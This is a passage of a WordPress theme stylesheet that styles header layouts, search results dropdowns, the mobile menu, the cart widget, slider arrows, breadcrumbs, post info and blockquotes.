    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
.open_child_menu:before {
    content: '\e828';
    font-family:fontello;
}
li.opened > a > .open_child_menu:before {
    content: '\e835';
}


/* Contact fields */
.top_panel_wrap .contact_field {
    margin-top: 2.5em;
}
.top_panel_wrap .contact_field > a > span,
.top_panel_wrap .contact_field > span {
    display:block;
}
.top_panel_wrap .contact_label {
    font-weight:bold;
    margin:0.3em 0 0.15em;
}
.top_panel_middle .contact_icon {
    float:left;
    width: 3.5em;
    height: 3.5em;
    line-height:3.5em;
    margin-right:0.5em;
    text-align:center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.top_panel_middle .contact_icon:before {
    font-size:1.5em;
    margin-right:0;
}
.top_panel_wrap .menu_main_cart .contact_icon:before {
    font-size:1em;
}
.top_panel_style_2 .logo,
.top_panel_style_5 .logo {
    text-align:center;
}
.top_panel_style_2 .contact_phone > span + span {
    text-align:right;
}
.top_panel_style_2 .contact_phone .contact_icon {
    float:right;
    margin-left:0.5em;
    margin-right:0;
}
.top_panel_middle .menu_main_wrap {
    text-align:right;
}
.top_panel_middle .menu_main_nav_area {
    display:inline-block;
    text-align:left;
}
.top_panel_style_5 .top_panel_middle .menu_main_nav_area {
    display:block;
}
.top_panel_style_5 .top_panel_middle .contact_icon,
.top_panel_style_6 .top_panel_middle .contact_icon,
.top_panel_style_7 .top_panel_middle .contact_icon {
    width:2.2857em;
    height: 2.2857em;
    line-height:2.2857em;
}
.top_panel_style_6 .top_panel_middle,
.top_panel_style_7 .top_panel_middle {
    min-height:0;
}


/* Search field */
.top_panel_middle .search_wrap {
    display:none;
}
.menu_show .top_panel_middle .search_wrap {
    display:block;
}
.search_wrap {
    position:relative;
    max-width:10em;
    min-width:2.2857em;
}
.search_wrap.search_state_closed:not(.top_panel_icon) {
    min-width:0;
    width:1.5em;
}
.search_wrap:not(.search_state_fixed) {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.top_panel_wrap .search_wrap .search_field,
.top_panel_wrap .search_wrap .search_submit,
.top_panel_wrap .search_wrap .search_submit:hover {
    background-color:transparent !important;
    border:none;
}
.top_panel_bottom .search_wrap,
.top_panel_bottom .search_wrap .search_submit,
.top_panel_bottom .search_wrap .search_field,
.top_panel_style_4 .search_wrap,
.top_panel_style_4 .search_wrap .search_submit,
.top_panel_style_4 .search_wrap .search_field {
    padding:0;
    height:2.2857em;
    line-height:2.2857em;
}
.top_panel_bottom .search_wrap,
.top_panel_style_4 .search_wrap {
    float:right;
    z-index:1;
    padding-top:1em;
    padding-left:1em;
}
.search_wrap form {
    width: 100%;
    padding-left: 2.3em;
    position:relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.search_wrap .search_submit {
    position:absolute;
    left:0;
    top:1px;
    width: 2.3rem;
    padding: 0;
    margin: 0;
    text-align: right;
    font-weight: normal;
    bottom: 0;
}
.top_panel_top_search .search_submit {
    top:2px;
}
.search_wrap .search_field {
    width:100%;
}
.top_panel_top .search_field {
    padding:0;
    max-width:6em;
}
.search_wrap.search_style_rounded {
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.top_panel_style_5 .search_form_wrap,
.top_panel_style_6 .search_form_wrap,
.top_panel_style_7 .search_form_wrap {
    width:100%;
    overflow:hidden;
}
.top_panel_style_5 .search_results,
.top_panel_style_6 .search_results,
.top_panel_style_7 .search_results {
    top: 3.3em !important;
}
.top_panel_icon .search_submit {
    display:inline-block;
    text-align:center;
}
.top_panel_icon .search_submit:before {
    margin-right:0;
}



/* Search results */
.search_wrap .search_results {
    display:none;
    position:absolute;
    z-index:1000;
    right:0;
    top:4.2857em;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    width: 270px;
    padding:1em;
    line-height:1.5em;
    text-align:left;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}
.top_panel_top .search_results {
    top:2.65em;
}

.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after,
.search_wrap .search_results:after {
    content:" ";
    width:10px;
    height:10px;
    background-color: #fff;
    border-left: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    position: absolute;
    top:-6px;
    right:3em;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after {
    left: 1.5em;
    right:auto;
}
.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
.top_panel_style_6 .top_panel_middle .sidebar_cart:after,
.top_panel_style_7 .top_panel_middle .sidebar_cart:after,
.top_panel_style_8 .top_panel_middle .sidebar_cart:after {
    right:2.15em;
    left:auto;
}
.menu_user_nav > li > ul > li {
    z-index:1;
}
.search_wrap .search_results .search_results_close {
    position: absolute;
    top:3px;
    right:3px;
    display:block;
    text-align:center;
    overflow:hidden;
    font-size:0.875em;
    width:1.2em;
    height:1.2em;
    line-height:1.2em;
    cursor:pointer;
}
.search_wrap .post_more {
    display:block;
    text-align:center;
}
.widget_area .post_item {
    overflow:hidden;
}
.widget_area aside .post_item + .post_item{
    border-top: 1px dotted;
}
.search_results.widget_area .post_item + .post_item {
    margin-top: 1em;
    padding-top: 1.2em;
    border-top: 1px dotted;
}
.search_results.widget_area .post_item + .post_item {
    border-top:1px solid #e5e5e5;
}
.widget_area .post_item .post_content {
    overflow:hidden;
}
.widget_area .post_item .post_thumb {
    float:left;
    width: 4.6875em;
    height: 4.6875em;
    margin:0 1.25em 4px 0;
    overflow:hidden;
}
.widget_area .post_item .post_thumb img {
    width:100%;
}
.widget_area .post_item .post_title {
    margin: -4px 0 6px 0;
    font-size:0.813rem;
    line-height: 1.8em;
}
.widget_area .post_item .post_info {
    font-size:0.813rem;
    margin-bottom:0;
    line-height:1.5em;
}
.widget_area .post_item .post_info > .post_info_item {
    margin-right: 0.5em;
}
.widget_area .post_item .post_info > .post_info_item:last-child {
    margin-right: 0;
}
.widget_area .post_item .post_info.update {
    clear: both;
    min-height: 2rem;
    justify-content: space-between;
    -webkit-justify-content: space-between;
}
.widget_area .post_item .post_info .post_info_item+.post_info_item:before {
    content: "";
    margin:0 0 0 5px;
}

/* Search field inside content */
.content .search_wrap {
    max-width:50%;
    margin:0;
}
.content .columns_wrap .search_wrap {
    max-width:100%;
}
.content .search_wrap .search_form_wrap {
    width: 100%;
}
.content .search_wrap .search_form_wrap .search_field {
    width:82%;
}
.content .search_wrap.search_fixed .search_form_wrap .search_field {
    width: 96%;
}
.content .search_wrap .search_results {
    width:100%;
    max-width: 302px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Header 8 - dropdown menu */
.top_panel_style_8 .content_wrap {
    width:100%;
    padding: 0 3.8462em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.top_panel_style_8 .top_panel_middle {
    position:relative;
}
.top_panel_style_8 .top_panel_middle .menu_pushy_wrap {
    margin:0;
    text-align:left;
    float:left;
}
.top_panel_style_8 .contact_logo {
    display:inline-block;
    position:absolute;
    z-index:1;
    left: 50%;
    top:50%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}
.top_panel_style_8 .top_panel_middle .logo {
    margin:0.5em 0 0 0;
}
.top_panel_style_8 .menu_pushy_button {
    display: inline-block;
}
.top_panel_style_8 .menu_pushy_button:before {
    font-size: 1.4em;
    line-height:1.2em;
    vertical-align:top;
}
.top_panel_style_8 .top_panel_buttons {
    float:right;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before,
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    content:' ';
    display:block;
    font-size:0.75em;
    position:absolute;
    z-index:1;
    right: 0;
    top:-1px;
    width: 1em;
    height: 1em;
    line-height: 1em;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color:red;
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    transform:rotate(45deg);
    right: 2px;
    top:-2px;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    content: attr(data-items);
    font-size:0.65em;
    font-weight:700;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_button {
    margin:0;
    padding-top:1.8em;
    padding-bottom:1.8em;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon {
    margin:0;
    float:right;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap {
    height:1.5em;
    line-height:1.5em;
    margin-left:1em;
}
.top_panel_style_8 .top_panel_buttons .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    width:1.5em;
    height:1.5em;
    line-height:1.5em;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_field {
    padding:2px;
    vertical-align:top;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon.menu_main_cart .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap,
.top_panel_style_8 .top_panel_buttons a:hover,
.top_panel_style_8 .top_panel_middle .top_panel_buttons a:hover .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap:hover,
.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    background-color:transparent;
}

/* Push panel */
.site-overlay {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 110%;
    z-index: 9998;
    background-color: rgba(0,0,0,0.5);
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.pushy {
    position: fixed;
    width: 25em;
    bottom: 0;
    top: 0;
    left: -25em;
    z-index: 10000;
    overflow: hidden;
    text-align: center;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.pushy-active .pushy {
    left: 0;
}
.pushy .pushy_inner {
    width:105%;
    height: 100%;
    padding: 3em 0 1em 0;
    position:relative;
    overflow: scroll;
    -webkit-overflow-scrolling: touch; /* enables momentum scrolling in iOS overflow elements */
}
.pushy .close-pushy:before {
    content: '\e8ac';
    font-family: fontello;
    font-size: 1.5em;
    position:absolute;
    right: 1.25em;
    top: 2em;
    z-index: 999;
}
.pushy .logo_fixed {
    display: none;
}
.pushy .logo {
    margin: 2em 0;
}

.menu_pushy_nav_area .menu_pushy_nav {
    margin-bottom:2em;
}
.menu_pushy_nav_area ul,
.menu_pushy_nav_area li {
    margin:0;
    padding:0;
    list-style:none;
}
.menu_pushy_nav_area li > a {
    position:relative;
    display:block;
    padding:0.5em 3em;
}
.menu_pushy_nav_area li.menu-item-has-children ul {
    display:none;
}
.menu_pushy_nav_area li.menu-item-has-children > a > .open_child_menu {
    right: 2em;
}


/* General styles Header
---------------------------------------------------------------- */
.top_panel_middle .logo {
    margin-top: 2.5em;
    margin-bottom: 2em;
}
.top_panel_style_5 .top_panel_middle .logo {
    margin-bottom: 1em;
}
.menu_main_nav > li > a {
    padding: 1.2em 1.2em;
}
.menu_main_nav > li ul li a {
    padding-right: 1.5em;
    padding-left: 1.5em;
}
.top_panel_middle .menu_main_wrap {
    margin-top: 1.875em;
}
.menu_main_nav > li > ul {
    top:5rem;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    padding-top:1.8em;
    padding-bottom:1.8em;
}
.top_panel_bottom .search_wrap,
.top_panel_inner_style_4 .search_wrap {
    padding-top:1.17em;
    padding-bottom:0.9em;
}
.top_panel_icon {
    margin: 1.26em 0 1.8em 1em;
}
.top_panel_wrap  input.search_field{
    padding:0;
}

/* Styles Header 3 */
.top_panel_style_3 .content_wrap{
    position:relative;
    text-align: left;
}
.top_panel_style_3 .top_panel_top .content_wrap{
    text-align: right;
}
.top_panel_style_3 .top_panel_middle .contact_logo,
.top_panel_style_3 .top_panel_middle .menu_main_wrap{
    display: inline-block;
    position: static;
}
.top_panel_style_3 .top_panel_middle .logo {
    margin-top: 1.6rem;
    margin-bottom: 0.6rem;
}
.top_panel_style_3 .top_panel_middle .logo ,
.widget_area .widget_socials .logo {
    max-width: 18rem;
}
.top_panel_style_3 .logo .logo_text,
.top_panel_style_3 + .header_mobile .logo .logo_text,
.widget_area .widget_socials .logo .logo_text{
    letter-spacing: -0.05em;
    padding-right: 0.05em;
}
.top_panel_style_3 .logo .logo_slogan,
.top_panel_style_3 + .header_mobile .logo_slogan,
.widget_area .widget_socials .logo .logo_slogan{
    letter-spacing: 0.16em;
    float: none;
}
.top_panel_style_3 .top_panel_middle .menu_main_wrap {
    margin-top: 1.67rem;
}
.top_panel_style_3 .menu_main_nav > li > ul {
    top: 3.95rem;
}
.top_panel_style_3 .search_submit.icon-search-light:before {
    content: '\E807';
}
.top_panel_style_3 .top_panel_icon.search_wrap .search_submit {
    line-height: 2em;
}
.top_panel_style_3  .top_panel_icon {
    margin: 0;
}


/* Header mobile
---------------------------------------------------------------- */
.menu_mobile_open {
    height: 100%;
}
.bar.menu_mobile_open {
    height: calc(100% - 32px);
}
.menu_mobile_open body {
    height: 100%;
    overflow: hidden;
}
.header_mobile {
    position: relative;
    z-index: 10003;
    display: none;
}
.header_mobile .top_panel_fixed_wrap {
    display: none;
}
.header_mobile .mask {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    cursor: pointer;
    z-index: 1001;
    background-color: rgba(0,0,0,0.6);
}
.header_mobile .mask.show {
    right: 0;
}

/* content wrap */
.header_mobile .content_wrap{
    text-align: center;
}
.header_mobile .logo {
    padding-top: 35px;
    padding-bottom: 20px;
}
header:not(.top_panel_style_3) .header_mobile .logo_main{
    height: 53px;
}
.header_mobile .menu_button {
    position: absolute;
    left: 30px;
    top: 50%;
    margin-top: -13px;
}
.header_mobile .menu_main_cart {
    position: absolute;
    right: 30px;
    margin: 0;
    top: 50%;
    margin-top: -12px;
}
.header_mobile .menu_button,
.header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
    background-color: transparent !important;
    font-size: 26px;
    height: auto;
    width: auto;
    line-height: 25px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s
}


/* side wrap */
.header_mobile .side_wrap {
    display: block;
    position: fixed;
    top: 0;
    left: -320px;
    width: 320px;
    height: auto;
    bottom: 0;
    overflow: hidden;
    overflow-y: auto;
    z-index: 10003;
    padding: 0;
    transition: left 0.3s linear;
    -moz-transition: left .3s linear;
    -webkit-transition: left 0.3s linear;
    -o-transition: left .3s linear;
}
.admin-bar .header_mobile .side_wrap{
    top: 32px;
}
.header_mobile .side_wrap.open{
    left: 0;
}
.header_mobile .side_wrap .close {
    position: absolute;
    top: 15px;
    right: 20px;
    text-transform: uppercase;
    cursor: pointer;
    display: none;
}


/* panels */
.panel_top, .panel_middle, .panel_bottom{
    padding: 0px;
    position: relative;
    display: block;
}
.header_mobile .panel_middle{
    padding: 20px 35px;
    font-size: 13px;
}
.header_mobile .panel_middle:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
.header_mobile .panel_middle > * {
    z-index: 1;
    position: relative;
}


/* menu */
.header_mobile .menu_main_nav_area{
    display: block;
}
.header_mobile .menu_main_nav{
    padding-left: 0;
    margin: 0;
}
.header_mobile .menu_main_nav li,
.header_mobile .menu_main_nav ul{
    margin: 0;
}
.header_mobile .menu_main_nav > li {
    float: none;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
}
.header_mobile .menu_main_nav > li > a {
    padding: 17px 35px;
    padding-right: 54px;
    font-size: 12px;
    line-height: 16px;
}
.header_mobile .menu_main_nav > li > ul a {
    font-size: 14px;
    padding: 12px 35px;
    padding-right: 54px;
    line-height: 15px;
    display: block;
}
.header_mobile .menu_main_nav > li li li > a {
    padding: 12px 54px;
}
.header_mobile .menu_main_nav > li ul {
    display: none;
    position: relative;
    padding: 0px;
    margin: 0;
    width: auto;
    list-style-type: none;
    top: 0;
    overflow: hidden;
    border: none;
    background-color: transparent;
}
.header_mobile .menu_main_nav li.menu-item-has-children > a:after {
    display:none;
}
.header_mobile .menu_main_nav > li > a > .open_child_menu {
    right: 1em;
    top: 1em;
}
.header_mobile .menu_main_nav > li ul > li > a > .open_child_menu {
    right: 0.8em;
    top: 0.2em;
}
.header_mobile .menu_main_nav > li > ul:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
.header_mobile .menu_main_nav > li ul > * {
    z-index: 1;
    position: relative;
}
.header_mobile .menu_main_nav > li ul > li:last-child{
    margin-bottom: 0;
}
.header_mobile .menu_main_nav > li > ul ul {
    left: 0;
}

.header_mobile .side_wrap .menu_main_nav > li ul,
.header_mobile .side_wrap .menu_main_nav > li ul li.current-menu-item > a,
.header_mobile .side_wrap .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: transparent;
}
.header_mobile .side_wrap .menu_main_nav > a:hover,
.header_mobile .side_wrap .menu_main_nav li > a:hover,
.header_mobile .side_wrap .login .popup_link:hover{
    background-color: rgba(0,0,0,0.1) !important;
}
.header_mobile .side_wrap .menu_main_nav > li.current-menu-parent > a,
.header_mobile .side_wrap .menu_main_nav > li ul li.current-menu-parent > a,
.header_mobile .side_wrap .menu_main_nav > li.current-menu-item > a,
.header_mobile .side_wrap .menu_main_nav > li ul li.current-menu-item > a {
    background-color: rgba(0,0,0,0.2);
    font-weight:bold;
}


/* search and menu */
.header_mobile .search_wrap, .header_mobile .login {
    position: relative;
    float: none;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
}
.header_mobile .search_wrap:after, .header_mobile .login:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
.header_mobile .search_wrap > *,
.header_mobile .login > * {
    z-index: 1;
    position: relative;
}
.header_mobile .login  .popup_link{
    padding: 17px 35px;
    padding-right: 54px;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 16px;
    display: block;
}
.header_mobile .login  .popup_link:before{
    content: '\e8c3';
    font-family: fontello;
    position: absolute;
    right: 28px;
    top: 16px;
    font-size: 12px;
}
.header_mobile .login  .popup_link.popup_login_link:before{
    content: '\e80a';
}

/* search */
.header_mobile .search_wrap {
    max-width: 100%;
    padding: 10px 35px;
    padding-right: 54px;
}
.header_mobile .search_wrap:before {
    content: '\e807';
    font-family: fontello;
    position: absolute;
    right: 28px;
    top: 16px;
    font-size: 12px;
}
.header_mobile .search_wrap .search_field {
    padding: 0 0.7em;
    font-size: 14px;
    line-height: 29px;
}
.header_mobile .search_wrap form {
    padding-left: 0;
}
.header_mobile .search_wrap .search_submit,
.header_mobile .search_wrap .search_results {
    display: none !important;
}


/* contact info */
.header_mobile .contact_field .contact_icon,
.header_mobile .top_panel_top_open_hours:before  {
    font-size: 16px;
    margin-right: 15px;
}
.header_mobile .top_panel_top_open_hours:before {
    content: '\e808';
}
.header_mobile .contact_field .contact_icon.icon-home:before {
    content: '\e833';
    font-size: 18px;
}
.header_mobile .top_panel_top_open_hours,
.header_mobile .top_panel_top_socials{
    margin-left: 0;
}
.header_mobile .top_panel_top_contact_area,
.header_mobile .top_panel_top_open_hours,
.header_mobile .top_panel_top_user_area{
    float: none;
    display: block;
    margin: 0;
    padding: 0;
    text-align: left;
}
.header_mobile .contact_field,
.header_mobile .top_panel_top_open_hours{
    padding: 0.4em 0;
}
.header_mobile .top_panel_top_user_area {
    display: none;
}

/* socials */
.header_mobile .contact_socials {
    text-align: left;
    margin: 0 35px;
}
.header_mobile .sc_socials.sc_socials_size_small  {
    overflow: visible;
    margin: 5px auto;
}
.header_mobile .sc_socials.sc_socials_size_small  .social_icons span {
    font-size: 18px;
    opacity: 0.6;
}
.header_mobile .sc_socials.sc_socials_size_small .sc_socials_item {
    margin: 0 0.5em 0 0;
}

/* woo */
.header_mobile .sidebar_cart {
    position: absolute;
    top: 35px;
    left: auto;
    right: 0;
    z-index: 1000;
    display: none;
    float: none;
    text-align: left;
    border: 1px solid #eee;
}
.header_mobile .sidebar_cart {
    width: 250px !important;
    padding: 1.5em !important;
    z-index:100000;
}
.header_mobile .widget_shopping_cart {
    display:block !important;
}
.header_mobile .widget_shopping_cart ul.cart_list {
    display:block;
    position:static;
    width:100%;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.header_mobile .sidebar_cart > li,
.header_mobile .widget_shopping_cart ul.cart_list > li {
    margin:0;
    padding-left:0;
    list-style-type: none;
}
.header_mobile .sidebar_cart > li:before,
.header_mobile .sidebar_cart > li > a:before,
.header_mobile .widget_shopping_cart ul.cart_list > li:before,
.header_mobile .widget_shopping_cart ul.cart_list > li > a:before {
    display:none;
}
.woocommerce .header_mobile .widget_shopping_cart .empty,
.woocommerce-page .header_mobile .widget_shopping_cart .empty {
    padding-bottom: 1em;
}
.header_mobile .widget_shopping_cart ul.cart_list > li > a {
    padding: 0;
}
.header_mobile .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
    margin-top:-0.15em;
}
.header_mobile .widget_shopping_cart ul.cart_list > li > a:hover {
    background-color: transparent;
}
.header_mobile .widget_shopping_cart ul.cart_list > li img {
    width:50px;
    margin-top:0.5em;
}
.header_mobile .widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    margin-top: 0;
    text-align: center;
}


/* 7.2 Main Slider
-------------------------------------------------------------- */
.slider_wrap .rev_slider_wrapper {
    z-index:0;
}
.tparrows.default {
    /* 	display: none; */	/* Remove this row if you want display slides navigation arrows */
    background:none;
    background-color:transparent;
    line-height:40px;
}
.tparrows.default:before {
    font-family: "fontello";
    font-size:3em;
}
.tp-leftarrow.default:before {
    content: '\e837';
}
.tp-rightarrow.default:before {
    content: '\e836';
}
.tp-bullets.simplebullets.round .bullet {
    background:none;
    margin-left:16px;
    border:1px solid transparent;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.tp-bullets.simplebullets.round .bullet.selected {
    background-color:transparent !important;
    border-width:1px;
    border-style: solid;
}

.slider-wrap {
    font-size: 1rem;
}
.tparrows.uranus,
.tparrows.uranus:before{
    opacity: 0.5;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.tparrows.uranus:hover,
.uranus.tparrows:hover:before{
    opacity: 1;
}
.tp-tabs.zeus .tp-tab span{
    font-size: 0.75rem;
    font-weight: 400;
    text-transform: uppercase;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.slider-wrap.slider_3 {
    margin-top: -135px;
}
.slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner {
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    align-items: flex-end;
    -webkit-align-items: flex-end;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}
.slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section{
    width: 33.3333333333%;
    height: 270px;
    padding-top: 2.6rem !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section .sc_section_overlay{
    width: 100%;
}
.slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section .sc_icon {
    width: 1.8em;
    height: 1.8em;
    line-height: 1.8em !important;
    vertical-align: middle;
    background: rgba(255,255,255,0.3);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin:0 auto 0.8em !important;
}
.slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section .sc_title + .sc_title  {
    margin-top: 0.5em !important;
}



/* 7.3 Page info: page title and breadcrumbs
-------------------------------------------------------------- */
.top_panel_title.title_present.breadcrumbs_present .post_navi,
.top_panel_title.title_present.breadcrumbs_present .page_title,
.top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
    max-width:49%;
}

.top_panel_title_inner {
    overflow:hidden;
}
.top_panel_title .page_title {
    float:left;
    margin:0;
    font-weight:300;
    font-size: 2.5em;		/* Remove to default */
    padding: 0.8571em 0;	/* 0.6667em 0; */
    line-height:1.2em;
}
.top_panel_title .post_navi {
    float:left;
    padding: 1.6667em 0 2.5em;
    font-size:0.875em;
    line-height:1.5em;
}
.top_panel_style_3 .post_navi,
.top_panel_style_3 .page_title {
    padding:1rem 0 0.25em;
}

.top_panel_title .breadcrumbs {
    float:right;
    padding: 1.6667em 0 2.5em;
    font-size:0.875em;
    line-height:1.5em;
}
.top_panel_title.title_present:not(.navi_present) .breadcrumbs {
    padding: 3.5em 0 1em 2.5em;
}
.top_panel_style_3.title_present .breadcrumbs {
    padding: 0 0 1.5em 0;
}
.post_navi .post_navi_item,
.breadcrumbs .breadcrumbs_item {
    display:inline-block;
    vertical-align:top;
    white-space:nowrap;
}
.post_navi .post_navi_item + .post_navi_item:before,
.breadcrumbs .breadcrumbs_delimiter {
    display:inline-block;
    position:relative;
    margin: 0 0.5em;
    vertical-align:top;
    text-align:center;
}
.post_navi .post_navi_item + .post_navi_item:before,
.breadcrumbs .breadcrumbs_delimiter:before {
    content:'/';
}

.top_panel_style_3.top_panel_title .breadcrumbs ,
.top_panel_style_3.top_panel_title .page_title {
    font-size: 0.813rem;
    font-weight: 400;
    padding: 1.1rem 2.5em 1.1rem 0;
}
.top_panel_style_3.top_panel_title.title_present:not(.navi_present) .breadcrumbs {
    padding: 1.1rem 0 1.1rem 2.5em;
}
.top_panel_style_3.top_panel_title:not(.title_present) .breadcrumbs {
    float:none;
    padding-left:0;
}

/* 7.4 Main content wrapper
-------------------------------------------------------------- */

/* Post featured block */
.post_featured,
.single-format-gallery .sc_slider{
    overflow:hidden;
    margin-bottom:2em;
    position:relative;
}
.article_style_boxed .post_featured {
    margin-bottom:0;
}
.post_featured img {
    width:100%;
    height:auto;
}

.post_featured_right > .post_featured {
    float: right;
    width: 50%;
    margin-left: 4.3478%;
}
.post_featured_left > .post_featured {
    float: left;
    width: 50%;
    margin-right: 4.3478%;
}


/* Post info block */
.post_info {
    font-size: 0.813rem;
    font-weight: 400;
    clear: both;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    align-items: flex-end;
    -webkit-align-items: flex-end;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}
.post_info_bottom {
    margin-bottom:3em;
}
.post_info .post_info_item.post_info_counters .post_counters_item {
    display:inline-block;
    margin-right:0.75em;
}
.post_info .post_info_item.post_info_counters .post_counters_item:last-child {
    margin-right:0;
}
.post_info .post_info_counters .post_counters_item:before {
    margin-right:0.5em;
}
.post_info.post_info_share_vertical {
    margin:0;
}
.article_style_boxed[class*="single-"] .content > article > .post_info_share {
    margin-bottom:0;
}
.post_info .post_info_counters .post_counters_likes.disabled {
    color:#e05100;
}
.content .post_info {
    margin-top: 1rem;
    margin-bottom: 1rem;
}
.content .post_info .post_info_item+.post_info_item {
    border-left: 1px dotted;
    padding-left: 1em;
    margin-left: 1em;
}
.content .post_item_404 .post_info .post_info_item+.post_info_item {
    border-left: none;
    padding-left: 0;
    margin-left: 0;
}
.content  .post_info .post_info_item.post_info_posted:before{
    content:'Posted';
    display: inline-block;
}




/* 7.5 Post Formats
-------------------------------------------------------------- */
/* Quote */
blockquote {
    font-size: 1.625rem;
    font-weight: 400;
    padding: 0 1.8rem;
    margin: 2.5rem 0;
    border-left:3px solid;
    max-width: 600px;
}
blockquote, blockquote p {
    position:relative;
    z-index:2;
    line-height:1.3em;
}
blockquote p {
    margin: 0;
}
blockquote p + p {
    margin-top: 0.3em;
}
blockquote > a,
blockquote > p > a,
blockquote cite ,
blockquote.sc_quote_style_2 .sc_quote_title{
    display:block;
    font-size: 1rem;
    font-weight: 400;
    margin-top:1.4rem;
}
blockquote.sc_quote_style_2{
    border-left:none;
    padding-left:3.8rem;
}
blockquote.sc_quote_style_2:before {
    font-family:'fontello';
    content: '\e8b6';
    display:block;
    position:absolute;
    z-index:1;
    left: 0;
    top: -1.5rem;
    font-size:4rem;
    line-height:1em;
    color: rgba(128,128,128,0.1);
